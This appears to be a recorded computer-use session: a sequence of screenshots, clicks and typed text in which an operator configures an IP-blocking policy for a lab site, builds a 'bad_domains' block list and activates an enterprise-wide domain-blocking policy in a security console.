
type("block IPs")
left_click(342, 367)

type("mm")
- Scope the policy to site mm_lab_aws and source IP 10.200.1.81, then save and apply it
left_click(244, 390)
scroll(317, 451, "down", 3)

key("Return")
left_click(989, 643)

left_click(64, 131)

- Create and save the bad_domains list containing threatskill.com and magicmark.xyz
left_click(198, 153)

type("bad_domains")
left_click(343, 257)
type("block these domains")

left_click(351, 317)
type("threatskill.com")

key("Return")
left_click(297, 318)
type("magicmark.xyz")

key("Return")

left_click(1017, 640)

- Start an active policy mm_block_bad_domains with a description, applied to All Sites
left_click(471, 229)
type("mm_block_bad_domains")

left_click(920, 229)
left_click(381, 302)

type("enterprise wide block")
left_click(304, 369)
type("a")

type("ll")
key("Return")

scroll(317, 443, "down", 2)
